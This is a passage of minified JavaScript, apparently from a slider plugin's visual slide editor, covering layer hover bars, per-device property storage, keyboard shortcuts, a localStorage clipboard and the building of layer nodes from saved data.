t.prototype=Object.create(c.EditorContextualBarAbstract.prototype),t.prototype.constructor=t,t.prototype.handleMouseOver=function(e){this.processHoveredElement(this.interactionManager.findRelatedComponent(e.target))},t.prototype.processMouseCoordinates=function(t,i){this.processHoveredElement(this.interactionManager.findRelatedComponent(s.elementFromPoint(t,i)))},t.prototype.processHoveredElement=function(t){t!==this.component&&(this.blurComponent(),this.component=t,this.component&&(this.$contextualLabel.text(this.component.getUILabel()),this.$contextual.data("layerObject",this.component).toggleClass("n2_layer_contextual--has-responsive-tools",this.component.hasResponsiveTools()),this.focusComponent()))},t.prototype.blurComponent=function(){this.$contextual.removeClass("n2_layer_contextual--visible"),this.component&&!this.component.isDeleteStarted&&(this.component.layer.removeClass("n2_layer_contextual_hover_layer"),this.component.layer.off("interaction."+this.namespace),this.component.markOut())},t.prototype.focusComponent=function(){if((0===this.disabledCounter||this.forceEnabledCounter>0)&&this.component&&!this.component.isDeleted){this.positionBar(),this.refreshActiveState(),this.component.layer.addClass("n2_layer_contextual_hover_layer");var t="grey";this.component.isAbsolute()&&(t="purple"),this.$contextual.attr("data-color",t).addClass("n2_layer_contextual--visible"),this.component.layer.on("LayerDeleted."+this.namespace,this.onLayerDelete.bind(this)),this.component.layer.on("interaction."+this.namespace,this.onLayerInteraction.bind(this)),this.component.markOver()}},t.prototype.onLayerDelete=function(){this.$contextual.removeClass("n2_layer_contextual--visible")},t.prototype.onLayerInteraction=function(){this.refreshPosition()},t.prototype.actionActivate=function(e){this.component.activate(e)},t.prototype.actionActivateWithResponsiveTools=function(e){this.component.activate(!1),this.interactionManager.contextualBarActive.showResponsiveTools()},t.prototype.actionActivateWithContextualMenu=function(e){this.interactionManager.contextualBarActive.responsiveToolsActive&&this.interactionManager.contextualBarActive.hideResponsiveTools(),this.component.activate(!1),this.interactionManager.contextualBarActive.showContextualMenu(!0)},t.prototype.refreshActiveState=function(){this.$contextual.toggleClass("n2_layer_contextual--hover-active",this.interactionManager.activeComponent===this.component)},t})),c.d("LayerDataStorage",(function(){"use strict";function t(){this.isDeviceProp={},this.propertyScope={},this.property={},this.deviceProperty={desktopPortrait:{},desktopLandscape:{},tabletPortrait:{},tabletLandscape:{},mobilePortrait:{},mobileLandscape:{}},this.advancedProperties={}}return t.prototype.getMode=function(){return this.fragmentEditor.getMode()},t.prototype.getProperties=function(){var t={};for(var i in this.property)if(this.advancedProperties[i]!==r){if(i===this.advancedProperties[i].getName()){var s=this.property[i],n=this.advancedProperties[i].getBaseName();this.property[i]===r&&(s=this.property[n]),t[n]=s}}else t[i]=this.property[i];return t},t.prototype.getRawProperty=function(t){if(this.isDeviceProp[t]){var i=this.getMode(),s=this.deviceProperty[i];return s[t]!==r?s[t]:r}return this.property[t]},t.prototype.getProperty=function(t){if(this.isDeviceProp[t]){var i=this.getMode(),s=this.deviceProperty[i],n=this.deviceProperty.desktopPortrait;if(s[t]!==r)return s[t];if(n[t]!==r)return n[t]}return this.property[t]},t.prototype.historyStore=function(t,i,s){this.isDeleteStarted||(this.store(s,i,t,!0,"history"),this.isDeviceProp[i]&&s!==this.getMode()||this.$.trigger("propertyChanged",[i,this.getProperty(i)]))},t.prototype.store=function(t,i,s,n,h){var r,o;t=t||this.getMode(),this.isDeviceProp[i]?(r=this.deviceProperty[t][i],o=this.getProperty(i)):o=r=this.property[i];var a=c.History.get().addValue(this,this.historyStore,[i,t]);a&&a.setValues(r,s),this.property[i]=s,this.isDeviceProp[i]&&(this.deviceProperty[t][i]=s),n&&this.render(i,o,h)},t.prototype.render=function(t,i,s){this.propertyScope[t]["_sync"+t]!==r&&this.propertyScope[t]["_sync"+t](i,s)},t.prototype.isDimensionPropertyAccepted=function(t){return(t+"").match(/[0-9]+%/)||"auto"===t},t.prototype.changeEditorMode=function(t){var i=parseInt(this.property[t]);this.layer.triggerHandler("LayerShowChange",[t,i]),this.renderModeProperties(!1)},t.prototype.renderModeProperties=function(t){for(var i in this.isDeviceProp)this.isDeviceProp[i]&&(this.property[i]=this.getProperty(i),this.$.trigger("propertyChanged",[i,this.property[i]]))},t.prototype.historyResetMode=function(t,i){this.deviceProperty[i]=d({},t),i===this.fragmentEditor.getMode()&&this.renderModeProperties(!0)},t.prototype.resetMode=function(t){if("desktopPortrait"!==t){var i=c.History.get().addValue(this,this.historyResetMode,[t]);for(var s in i&&i.setValues(d({},this.deviceProperty[t]),{}),this.deviceProperty[t])this.deviceProperty[t][s]=undefined;t===this.fragmentEditor.getMode()&&this.renderModeProperties(!0),this.animations&&this.animations.clearDeviceSpecific(t)}},t.prototype.copyMode=function(t,i){if(t!==i){var s=this.deviceProperty[i];this.deviceProperty[i]=d({},this.deviceProperty[i],this.deviceProperty[t]);var n=c.History.get().addValue(this,this.historyResetMode,[i]);n&&n.setValues(s,this.deviceProperty[i])}},t.prototype._getDefault=function(t,i){return this.originalProperties[t]!==r?this.originalProperties[t]:i},t.prototype.createProperty=function(t,i,s,n){this.isDeviceProp[t]=!1,this.propertyScope[t]=n||this,s?(this.property[t]=s.data(t.toLowerCase()),this.property[t]!==r&&null!==this.property[t]||(this.property[t]=this._getDefault(t,i))):this.property[t]=this._getDefault(t,i)},t.prototype.createAdvancedProperty=function(t,i,s){var n=t.getNames();for(var h in n)this.advancedProperties[h]=t,this.createProperty(h,n[h],i,s)},t.prototype.syncAdvancedField=function(t){var i=this.advancedProperties[t].getName(),s=this.property[i];this.property[i]===r&&(s=this.property[t]),this.fragmentEditor.layerOptions.updateField(i,s)},t.prototype.createDeviceProperty=function(t,i,s,n){var h,o;if(this.isDeviceProp[t]=!0,this.propertyScope[t]=n||this,s){for(h in this.deviceProperty)this.deviceProperty[h][t]=s.data(h.toLowerCase()+t.toLowerCase()),""===this.deviceProperty[h][t]&&(this.deviceProperty[h][t]=r);for(h in this.deviceProperty)this.deviceProperty[h][t]!==r&&""!==this.deviceProperty[h][t]||(o=this._getDefault(h.toLowerCase()+t.toLowerCase()))!==r&&(this.deviceProperty[h][t]=o);for(h in i)this.deviceProperty[h][t]!==r&&""!==this.deviceProperty[h][t]||(this.deviceProperty[h][t]=i[h])}else{for(h in i)this.deviceProperty[h][t]=i[h];for(h in this.deviceProperty)(o=this._getDefault(h.toLowerCase()+t.toLowerCase()))!==r&&(this.deviceProperty[h][t]=o)}this.property[t]=this.deviceProperty.desktopPortrait[t]},t.prototype.removeProperty=function(t){if(delete this.property[t],this.layer.removeData(t.toLowerCase()).removeAttr("data-"+t.toLowerCase()),this.isDeviceProp[t])for(var i in this.deviceProperty)delete this.deviceProperty[i][t],this.layer.removeData(i.toLowerCase()+t.toLowerCase()).removeAttr("data-"+i.toLowerCase()+t.toLowerCase());delete this.isDeviceProp[t],delete this.propertyScope[t]},t.prototype.removeProperties=function(t){for(var i=0;i<t.length;i++)this.removeProperty(t[i])},t.prototype.getPropertiesData=function(t){for(var i={},s=0;s<t.length;s++){var n=t[s];if(this.property[n]!==r&&(i[n]=this.property[n]),this.isDeviceProp[n])for(var h in this.deviceProperty)this.deviceProperty[h][n]!==r&&(i[h.toLowerCase()+n]=this.deviceProperty[h][n])}return i},t.prototype.setProperty=function(t,i,s){this.advancedProperties[t]!==r&&(t=this.advancedProperties[t].getName()),this.propertyScope[t]!==r?"function"==typeof this.propertyScope[t]["setProperty"+t]?this.propertyScope[t]["setProperty"+t](t,i,s):this._setProperty(t,i,s):"function"==typeof this["setProperty"+t]&&this["setProperty"+t](t,i,s)},t.prototype._setProperty=function(t,i,s){this.store(r,t,i,!0,s),"manager"!==s&&this.$.trigger("propertyChanged",[t,this.getProperty(t)])},t.prototype.onSyncFields=function(){},t.prototype.resetStyleMode=function(t){for(var i in this.advancedProperties)this.advancedProperties[i].resetMode(t)},t.prototype.outsideStoreProperty=function(t,i,s,n){this.store(t,i,s,!0,n),t!==r&&t!==this.getMode()||this.$.trigger("propertyChanged",[i,this.getProperty(i)])},t})),c.d("FragmentEditorHotkey","$",(function(){var t=c.$,n=16,h={97:"left",98:"center",99:"right",100:"left",101:"center",102:"right",103:"left",104:"center",105:"right"},o={97:"bottom",98:"bottom",99:"bottom",100:"middle",101:"middle",102:"middle",103:"top",104:"top",105:"top"};function a(t){this.fragmentEditor=t,this.keysPressed={},this.keyIntervals={},s.addEventListener("keydown",this.onKeyDown.bind(this),{capture:!0}),s.addEventListener("keyup",this.onKeyUp.bind(this),{capture:!0})}return a.prototype.onKeyDown=function(e){if(!e.defaultPrevented){var s,r=c.LayerNavigationTimeline.get();if(s=r.timelineControl&&r.timelineControl.isActivated(),"TEXTAREA"!==e.target.tagName&&"INPUT"!==e.target.tagName&&!e.target.isContentEditable&&!s&&"main"===c.WindowManager.getCurrentWindow()){var a=this.fragmentEditor.activeLayer,l=e.keyCode,u=!1;if(l>=49&&l<=57)3===(e.location||e.keyLocation||0)&&(l+=48);if(e.shiftKey&&!e.ctrlKey&&!e.metaKey)if(69===l){var d=[];e.altKey?(d=["desktopLandscape","tabletLandscape","tabletPortrait","mobileLandscape","mobilePortrait"],c.Notification.success(n2_("Clear device specific settings")+" - "+n2_("Current layer, all devices"))):(d.push(this.fragmentEditor.getMode()),c.Notification.success(n2_("Clear device specific settings")+" - "+n2_("Current layer, current device")));for(var f=0;f<d.length;f++)a.resetMode(d[f]);u=!0}else if(82===l){d=[];var _=this.fragmentEditor.mainContainer.container.getAllLayers();_.unshift(this.fragmentEditor.mainContainer),e.altKey?(d=["desktopLandscape","tabletLandscape","tabletPortrait","mobileLandscape","mobilePortrait"],c.Notification.success(n2_("Clear device specific settings")+" - "+n2_("All layers, all devices"))):(d.push(this.fragmentEditor.getMode()),c.Notification.success(n2_("Clear device specific settings")+" - "+n2_("All layers, current device")));for(var v=0;v<_.length;v++)for(f=0;f<d.length;f++)_[v].resetMode(d[f]);u=!0}if(e.ctrlKey||e.metaKey)if(90===l)e.shiftKey?c.History.get().redo()&&(u=!0):c.History.get().undo()&&(u=!0);else if(67===l)0===i.getSelection().toString().length&&(this.fragmentEditor.clipboard.copy(),u=!0);else if(86===l)this.fragmentEditor.clipboard.paste(),u=!0;else if(49===l)t("#n2-ss-preview").trigger("click"),u=!0;else if(50===l){var p=t('.n2_device_tester_devices__device[data-device="desktopPortrait"]');if(p.hasClass("n2_device_tester_devices__device--active")){var m=t('.n2_device_tester_devices__device[data-device="desktopLandscape"]');m.length&&m.trigger("click")}else p.trigger("click");u=!0}else if(51===l){var b=t('.n2_device_tester_devices__device[data-device="tabletPortrait"]');if(b.hasClass("n2_device_tester_devices__device--active")){var g=t('.n2_device_tester_devices__device[data-device="tabletLandscape"]');g.length&&g.trigger("click")}else b.trigger("click");u=!0}else if(52===l){var y=t('.n2_device_tester_devices__device[data-device="mobilePortrait"]');if(y.hasClass("n2_device_tester_devices__device--active")){var w=t('.n2_device_tester_devices__device[data-device="mobileLandscape"]');w.length&&w.trigger("click")}else y.trigger("click");u=!0}if(!u&&a)if(e.ctrlKey||e.metaKey)68===l&&(this.fragmentEditor.duplicate(),u=!0);else if(46===l||8===l)this.fragmentEditor.delete(),u=!0;else if(l===n)this.keysPressed[l]=1;else if(38===l)"absolute"===a.placement.getType()&&(this.keyIntervals[l]||(this.layerMoveUp(),this.keyIntervals[l]=setInterval(this.layerMoveUp.bind(this),100)),u=!0);else if(40===l)"absolute"===a.placement.getType()&&(this.keyIntervals[l]||(this.layerMoveDown(),this.keyIntervals[l]=setInterval(this.layerMoveDown.bind(this),100)),u=!0);else if(37===l)"absolute"===a.placement.getType()&&(this.keyIntervals[l]||(this.layerMoveLeft(),this.keyIntervals[l]=setInterval(this.layerMoveLeft.bind(this),100)),u=!0);else if(39===l)"absolute"===a.placement.getType()&&(this.keyIntervals[l]||(this.layerMoveRight(),this.keyIntervals[l]=setInterval(this.layerMoveRight.bind(this),100)),u=!0);else if(l>=97&&l<=105&&"absolute"===a.placement.getType()){var x=h[l],k=o[l],S=!1;this.fragmentEditor.layerOptions.forms.placement.absolute.align.val()===x&&this.fragmentEditor.layerOptions.forms.placement.absolute.valign.val()===k&&(S=!0),this.fragmentEditor.layerOptions.layerFeatures.horizontalAlign(x,S),this.fragmentEditor.layerOptions.layerFeatures.verticalAlign(k,S),u=!0}u||e.ctrlKey||e.metaKey||(81===l?this.fragmentEditor.addLayer.visible||(a.activate(!0),this.fragmentEditor.layerWindow.tab.displayTab("content"),u=!0):87===l?this.fragmentEditor.addLayer.visible||(a.activate(!0),this.fragmentEditor.layerWindow.tab.displayTab("style"),u=!0):69===l?this.fragmentEditor.addLayer.visible||(a.activate(!0),this.fragmentEditor.layerWindow.tab.displayTab("animations"),u=!0):65===l?(this.fragmentEditor.addLayer.toggleActive(),u=!0):83===l?this.fragmentEditor.addLayer.visible||(a.activate(!0),this.fragmentEditor.layerWindow.toggleLayerList(),u=!0):68===l&&(this.fragmentEditor.addLayer.visible||this.fragmentEditor.layerWindow.isLayerListAttached||(this.fragmentEditor.layerNavigation.toggleActive(),u=!0))),u&&e.preventDefault()}}},a.prototype.onKeyUp=function(e){this.keyIntervals[e.keyCode]!==r&&(clearInterval(this.keyIntervals[e.keyCode]),delete this.keyIntervals[e.keyCode]),e.keyCode===n&&this.keysPressed[16]!==r&&(this.keysPressed[16]=0)},a.prototype.layerMoveUp=function(){this.fragmentEditor.activeLayer.moveY(-1*(this.keysPressed[16]?10:1))},a.prototype.layerMoveDown=function(){this.fragmentEditor.activeLayer.moveY(this.keysPressed[16]?10:1)},a.prototype.layerMoveLeft=function(){this.fragmentEditor.activeLayer.moveX(-1*(this.keysPressed[16]?10:1))},a.prototype.layerMoveRight=function(){this.fragmentEditor.activeLayer.moveX(this.keysPressed[16]?10:1)},a})),c.d("EditorInteractionManager","$",(function(){var t=c.$;function n(n){this.fragmentEditor=n,this.isHover=!1,this.state={drag:!1},this.$container=t(".n2_admin_editor__content").on({click:this.handleMouseClick.bind(this)}),this.$containerInner=this.$container.find(".n2_slide_editor_slider__editor_inner").one("mouseover",this.mouseEnter.bind(this)).on({mouseenter:this.mouseEnter.bind(this),mouseleave:this.mouseLeave.bind(this),dblclick:this.handleDoubleClick.bind(this),contextmenu:this.handleContextMenu.bind(this)}),this.storeInnerOffset(),s.addEventListener("mousemove",this.onMouseMove.bind(this),{passive:!0,capture:!0}),this.contextualBarHoverSection=new c.EditorContextualBarHoverSection(this),this.contextualBarHover=new c.EditorContextualBarHover(this),this.contextualBarActive=new c.EditorContextualBarActive(this),i.addEventListener("resize",this.refreshPosition.bind(this),{passive:!0,capture:!0}),s.addEventListener("scroll",this.refreshPosition.bind(this),{passive:!0,capture:!0}),s.addEventListener("EditorInvalidated",this.refreshPosition.bind(this)),W(this.fragmentEditor.editor.frontend.sliderElement,"SliderResize",this.refreshPosition.bind(this))}return n.prototype.changeActiveComponent=function(t){this.activeComponent=t,this.contextualBarActive.changeActiveComponent(t),this.contextualBarHoverSection.refreshActiveState(),this.contextualBarHover.refreshActiveState(),this.lastMouseMoveEvent!==r&&(this.contextualBarHoverSection.processMouseCoordinates(this.lastMouseMoveEvent.clientX,this.lastMouseMoveEvent.clientY),this.contextualBarHover.processMouseCoordinates(this.lastMouseMoveEvent.clientX,this.lastMouseMoveEvent.clientY))},n.prototype.onMouseMove=function(e){this.lastMouseMoveEvent=e},n.prototype.refreshPosition=function(){this.storeInnerOffset(),this.contextualBarActive.refreshPosition(),this.contextualBarHover.refreshPosition(),this.contextualBarHoverSection.refreshPosition()},n.prototype.mouseEnter=function(){this.isHover||(this.isHover=!0,this.enable(),this.syncHover())},n.prototype.mouseLeave=function(){this.isHover&&(this.isHover=!1,this.disable(),this.syncHover())},n.prototype.enable=function(){this.contextualBarHoverSection.enable(),this.contextualBarHover.enable(),this.contextualBarActive.enable()},n.prototype.disable=function(){this.contextualBarActive.disable(),this.contextualBarHover.disable(),this.contextualBarHoverSection.disable()},n.prototype.syncHover=function(){this.$container.toggleClass("n2_admin_editor__content--hover",this.isHover)},n.prototype.storeInnerOffset=function(){this.innerOffset=this.$containerInner[0].getBoundingClientRect()},n.prototype.handleMouseClick=function(e){if(!c.WindowManager.isActionPrevented("ComponentActivate")){var i=this.findRelatedComponent(t(e.target));i?i.activate(e):this.fragmentEditor.layerWindow.requestHide()}},n.prototype.handleDoubleClick=function(e){var i=t(e.target);if(i.closest(".n2-ss-layer").length){var s=this.findRelatedComponent(i);s&&s===this.activeComponent&&this.activeComponent.doubleClick(e)}},n.prototype.handleContextMenu=function(e){var i=this.findRelatedComponent(t(e.target));i&&(e.preventDefault(),i.onContextMenu(e))},n.prototype.findRelatedComponent=function(i){var s,n=t(i);return n.hasClass("n2-ss-layer")?s=n:(s=n.closest(".n2-ss-layer")).length||(s=n.hasClass("n2_layer_contextual")?n:n.closest(".n2_layer_contextual")),s!==r&&s.data("layerObject")},n})),c.d("FragmentClipboard","$",(function(){"use strict";function t(t){this.fragmentEditor=t}return t.prototype.copy=function(){var t=this.fragmentEditor.activeLayer;this.fragmentEditor.isSectionSlide(t)?this.sectionCopy():this.componentCopy(t)},t.prototype.paste=function(){var t=this.fragmentEditor.activeLayer;this.fragmentEditor.isSectionSlide(t)?this.sectionPaste():this.componentPaste(t)},t.prototype.sectionHasClipboard=function(){return!!localStorage.getItem("clipboardSection")},t.prototype.sectionCopy=function(){var t=this.fragmentEditor.getSectionData();localStorage.setItem("clipboardSection",JSON.stringify(t))},t.prototype.sectionPaste=function(){var t=localStorage.getItem("clipboardSection");t&&(t=JSON.parse(t),this.fragmentEditor.manipulator.sectionReplace(this.fragmentEditor.mainContainer,t))},t.prototype.componentHasClipboard=function(){return!!localStorage.getItem("clipboardLayers")},t.prototype.componentCopy=function(t){if(this.fragmentEditor.isSectionSlide(t))alert("copy section");else{var i;i=this.fragmentEditor.isCol(t)||this.fragmentEditor.isContent(t)?t.container.getSortedLayers():[t];var s=this.getComponentsData(i);s.length&&localStorage.setItem("clipboardLayers",JSON.stringify(s))}},t.prototype.componentPaste=function(t){var i=localStorage.getItem("clipboardLayers");if(i){var s=JSON.parse(i);if(s.length){var n,h=s[0].pm;"normal"===h?(n=t===r?this.fragmentEditor.mainContainer.getTargetGroupDefault():this.fragmentEditor.isCol(t)||this.fragmentEditor.isContent(t)?t:this.fragmentEditor.isRow(t)?t.container.getSortedLayers()[0]:"normal"===t.placement.getType()?t.group:this.fragmentEditor.mainContainer.getTargetGroupDefault(),this.fragmentEditor.manipulator.addLayers(s,n)):"absolute"===h&&(n=t===r?this.fragmentEditor.mainContainer.getTargetGroupAbsolute():t.container?t:t.group,this.fragmentEditor.manipulator.addLayers(s,n))}}},t.prototype.getComponentsData=function(t){if(t===r)return[];for(var i=[],s=[],n=0;n<t.length;n++)t[n].getDataWithChildren(i,s);return i},t})),c.d("FragmentEditor","$",(function(){var t=c.$;function i(i,n,h){this.mode="desktopPortrait",this.editor=i,this.$editedElement=n,this.ready=t.Deferred(),this.$=t(this),i.fragmentEditor=this,t(".n2_slide_editor_slider__editor").attr("dir",t("html").attr("dir")),this.Ji=s.querySelector('style[data-related="n2-ss-0"]').sheet,this.addLayer=new c.AddLayer(this),this.layerWindow=new c.LayerWindow(this),this.layerOptions=new c.ComponentSettings(this),this.layerNavigation=new c.LayerNavigation(this),this.manipulator=new c.FragmentManipulator(this),this.clipboard=new c.FragmentClipboard(this),this.mainContainer=new c.SectionSlide(this),this.canvasUIManager=new c.UICanvas(this.mainContainer.layer,this),this.itemEditor=new c.ItemManager(this,h),this.mainContainer.lateInit(),this._initDeviceModeChange(),this.canvasSettings=new c.CanvasSettings(this),this.layerOptions.startFeatures(),this.pointerManager=new c.EditorInteractionManager(this),new c.FragmentEditorHotkey(this),this.mainContainer.activate(!0)}function n(t,i){for(var s=t.cssRules,h=s.length-1;h>=0;h--)s[h].selectorText&&s[h].selectorText.match(i)?t.deleteRule(h):s[h]instanceof CSSMediaRule&&n(s[h],i)}return i.prototype.getMode=function(){return this.mode},i.prototype.getResponsiveRatioHorizontal=function(){return this.editor.getHorizontalRatio()},i.prototype.getResponsiveRatioVertical=function(){return this.editor.getVerticalRatio()},i.prototype.isRow=function(t){return t instanceof c.Row},i.prototype.isCol=function(t){return t instanceof c.Col},i.prototype.isLayer=function(t){return t instanceof c.Layer},i.prototype.isContent=function(t){return t instanceof c.Content},i.prototype.isSectionSlide=function(t){return t instanceof c.SectionSlide},i.prototype._initDeviceModeChange=function(){t("#layer-clear-device-specific-changes, #layer-slide-clear-device-specific-changes").on("click",this.onClearDeviceSpecificChanges.bind(this));var i=this.editor.getAvailableDeviceModes();t("#layerslide-show").data("field").setAvailableDevices(i),t("#layershow").data("field").setAvailableDevices(i),this.refreshMode(),this.ready.resolve()},i.prototype.refreshMode=function(){this.mode=this.editor.getDeviceMode(),this.mainContainer.changeEditorMode(this.mode)},i.prototype.onChangeDeviceOrientation=function(){this.refreshMode()},i.prototype.onResize=function(t){this.mainContainer.onResize(t),this.canvasSettings.ruler&&this.canvasSettings.ruler.onResize()},i.prototype.onClearDeviceSpecificChanges=function(){if(this.activeLayer){var t=this.getMode();this.activeLayer.resetMode(t)}},i.prototype.copyOrResetMode=function(t){var i=this.getMode();"desktopPortrait"===i?"desktopPortrait"!==t&&this.mainContainer.container.resetModes(t):t===i?this.mainContainer.container.resetModes(t):this.mainContainer.container.copyModes(i,t)},i.prototype.getSnap=function(i,s){var n=t();if(this.canvasSettings.get("n2-ss-snap-to-enabled")){this.mainContainer===i&&(n=n.add(".n2-ruler-user-guide"));for(var h=i.container.getSortedLayers(),r=0;r<h.length;r++)"absolute"===h[r].placement.getType()&&(n=n.add(h[r].layer))}return n.filter(":visible").not(s.layer)},i.prototype.getHTML=function(){for(var i=t("<div></div>"),s=this.mainContainer.container.getAllLayers(),n=0;n<s.length;n++)i.append(s[n].getHTML(!0));return i.html()},i.prototype.getData=function(){return this.mainContainer.getData()},i.prototype.getSectionData=function(){return this.mainContainer.getSectionData()},i.prototype.loadComponentWithNode=function(t,i,s,n){var h=t.container.append(i);return n&&this.refreshMode(),h},i.prototype.insertComponentWithNode=function(t,i,s,n,h){var r=t.container.insertAt(i,s);return h&&this.refreshMode(),r},i.prototype.resetActiveLayer=function(){var t=this.mainContainer.container.getSortedLayers();t.length&&t[t.length-1].activate()},i.prototype.changeActiveLayer=function(t){var i=this.activeLayer;i&&!i.isDeleted&&(i.$.off("propertyChanged.editor").off(".active"),i.deActivate()),this.activeLayer=t,nextend.activeLayer=t,t&&(this.pointerManager.changeActiveComponent(t),this.layerOptions.changeActiveComponent(t,t.type,t.getSubType(),t.placement.getType(),t.getProperties()),t.$.on({"propertyChanged.editor":this.layerOptions.onUpdateField.bind(this.layerOptions),"placementChanged.active":function(e,i,s){this.layerOptions.changeActiveComponentPlacement(i,t.property)}.bind(this)})),this.$.trigger("activeLayerChanged")},i.prototype.getActiveLayer=function(){return this.activeLayer},i.prototype.highlight=function(t){this.pointerManager.contextualBarHover.enableActiveForced(),this.pointerManager.contextualBarHover.processHoveredElement(t),this.hoverZIndexInterval&&clearInterval(this.hoverZIndexInterval),this.hoverZIndexInterval=setInterval(function(){this.toggleClass("n2_layer_layer_list_hover--force-zindex")}.bind(t.layer),800)},i.prototype.deHighlight=function(t){this.pointerManager.contextualBarHover.disableActiveForced(),this.hoverZIndexInterval&&clearInterval(this.hoverZIndexInterval),t.isDeleted||t.layer.removeClass("n2_layer_layer_list_hover--force-zindex")},i.prototype.delete=function(){this.activeLayer.delete()},i.prototype.duplicate=function(){this.activeLayer.duplicate(!0)},i.prototype.getSelf=function(){return this},i.prototype.removeRules=function(t){n(this.Ji,t)},i})),c.d("FragmentManipulator","$",(function(){var t=c.$;function i(t){this.fragmentEditor=t}return i.prototype.deleteLayers=function(){for(var t=this.fragmentEditor.mainContainer.container.getSortedLayers(),i=0;i<t.length;i++)t[i].delete()},i.prototype.sectionReplace=function(t,i){this._idTranslation={};var s=f({},i),n=t.container,h=this.dataToLayers(f([],s.layers).reverse()),o=[];this.deleteLayers(),t.mainContent.remove();for(var a=0;a<h.length;a++)o.push(n.append(h[a]));c.History.get().startBatch();var l={};for(var u in t.removeProperty("padding"),t.createDeviceProperty("padding",{desktopPortrait:"10|*|10|*|10|*|10"}),t.deviceProperty)for(var d in t.isDeviceProp)if(t.isDeviceProp[d]){var _=u.toLowerCase()+d;s[_]!==r?(l[d]=!0,t.outsideStoreProperty(u,d,s[_],!0,"sectionReplace"),delete s[_]):!0===l[d]&&t.outsideStoreProperty(u,d,r,!0,"sectionReplace")}for(var v in t.property)s[v]!==r&&(t.outsideStoreProperty(r,v,s[v],!0,"sectionReplace"),delete s[v]);return c.History.get().addSimple(this,this.historyDeleteAll,this.historyReplaceLayers,[t,s,o,n.getAllLayers()]),c.History.get().endBatch(),this.fragmentEditor.refreshMode(),c.ImagesLoaded(n.layerContainerElement[0]).finally(this.fragmentEditor.refreshMode.bind(this.fragmentEditor)),this.fragmentEditor.getActiveLayer()||o.length>0&&o[0].activate(),o},i.prototype.historyDeleteAll=function(t,i,s){for(var n=0;n<s.length;n++)s[n].getSelf().delete();t.mainContent.getSelf().remove()},i.prototype.historyReplaceLayers=function(t,i,s,n){this.sectionReplace(t,i);for(var h=t.container.getAllLayers(),r=0;r<n.length;r++)n[r].setSelf(h[r])},i.prototype.addLayers=function(t,i){this._idTranslation={};for(var s=this.dataToLayers(f([],t)),n=[],h=0;h<s.length;h++)n.push(i.container.append(s[h]));return this.fragmentEditor.refreshMode(),c.History.get().addSimple(this,this.historyDeleteLayers,this.historyAddLayers,[t,n,i]),n},i.prototype.historyDeleteLayers=function(t,i,s){for(var n=0;n<i.length;n++)i[n].getSelf().delete()},i.prototype.historyAddLayers=function(t,i,s){for(var n=this.addLayers(t,s.getSelf()),h=0;h<i.length;h++)i[h].setSelf(n[h])},i.prototype.dataToLayers=function(t,i){for(var s=[],n=0;n<t.length;n++)switch(t[n].type){case"row":s.push(this.buildRowNode(t[n],i));break;case"col":s.push(this.buildColNode(t[n],i));break;case"content":s.push(this.buildContentNode(t[n],i));break;case"layer":default:s.push(this.buildLayerNode(t[n],i))}return s},i.prototype._buildNodePrepareID=function(i,s){if(s.id){var n=t.fn.uid(),h=!1;"object"==typeof this._idTranslation[s.id]&&(h=this._idTranslation[s.id]),this._idTranslation[s.id]=n,s.id=n,i.attr("id",n),h&&h.resolve(s.id,n)}if(s.parentid)switch(typeof this._idTranslation[s.parentid]){case"string":s.parentid=this._idTranslation[s.parentid];break;case"undefined":this._idTranslation[s.parentid]=t.Deferred();case"object":this._idTranslation[s.parentid].done(function(t,i,s){t.data("parentid",s)}.bind(this,i));break;default:s.parentid=""}},i.prototype._buildNodeAnimations=function(t){"object"==typeof t.animations&&(t.animations=JSON.stringify(t.animations))},i.prototype.buildContentNode=function(i,s){var n=t("<div class='n2-ss-layer' data-sstype='content'></div>"),h=t("<div class='n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content'></div>").appendTo(n);for(var o in this._buildNodeAnimations(i),i)n.data(o,i[o]);return s!==r&&n.appendTo(s),this.dataToLayers(i.layers,h),n},i.prototype.buildRowNode=function(i,s){var n=t("<div class='n2-ss-layer' data-sstype='row'></div>"),h=t("<div class='n2-ss-layer-row n2-ss-layer-with-background'></div>").appendTo(n);for(var o in this._buildNodePrepareID(n,i),this._buildNodeAnimations(i),i)n.data(o,i[o]);return s!==r&&n.appendTo(s),this.dataToLayers(i.cols,h),n},i.prototype.buildColNode=function(i,s){var n=t("<div class='n2-ss-layer' data-sstype='col'></div>"),h=t("<div class='n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content'></div>").appendTo(n);for(var o in this._buildNodeAnimations(i),i)n.data(o,i[o]);return s!==r&&n.appendTo(s),this.dataToLayers(i.layers,h),n},i.prototype.buildLayerNode=function(i,s){var n=t("<div class='n2-ss-layer' data-sstype='layer'></div>").attr("style",i.style);for(var h in this._buildNodePrepareID(n,i),i.items!==r&&(i.item=i.items[0],delete i.items),t('<div class="n2-ss-item n2-ss-item-'+i.item.type+'"></div>').data("item",i.item.type).data("itemvalues",i.item.values).appendTo(n),delete i.style,delete i.item,this._buildNodeAnimations(i),i)n.data(h,i[h]);return s!==r&&n.appendTo(s),n},i.prototype.getSelf=function(){return this},i})),c.d("AddLayer","$",(function(){var t=c.$;function i(i){this.fragmentEditor=i,this.sectionLibraryFree=i.editor.options.sectionLibraryFree,this.sectionLibraryUrl=i.editor.options.sectionLibraryUrl,this.sectionLibraryGoProUrl=i.editor.options.sectionLibraryGoProUrl;try{localStorage.removeItem("SectionFreeThemeorion_dark"),localStorage.removeItem("SectionFreeThemeorion_darkMetaDate"),localStorage.removeItem("SectionFreeThemeorion_light"),localStorage.removeItem("SectionFreeThemeorion_lightMetaDate"),localStorage.removeItem("SectionFreeThemes"),localStorage.removeItem("SectionFreeThemesMetaDate"),localStorage.removeItem("SectionProThemeorion_dark"),localStorage.removeItem("SectionProThemeorion_darkMetaDate"),localStorage.removeItem("SectionProThemeorion_light"),localStorage.removeItem("SectionProThemeorion_lightMetaDate"),localStorage.removeItem("SectionProThemes"),localStorage.removeItem("SectionProThemesMetaDate")}catch(t){}this.visible=!1,this.$editor=t(".n2_admin_editor"),this.$editorOverlay=t(".n2_admin_editor_overlay"),this.$addLayer=t(".n2_add_layer"),t(".n2_add_layer__bar_button_add").on("click",function(e){e.preventDefault(),this.toggleActive()}.bind(this)),this.$addLayer.find(".n2_add_layer_box"),this.hideInteractionCallback=this.hideInteraction.bind(this),this.onKeyDownCallback=this.onKeyDown.bind(this),this.initTabs(),this.initPositionChanger()}return 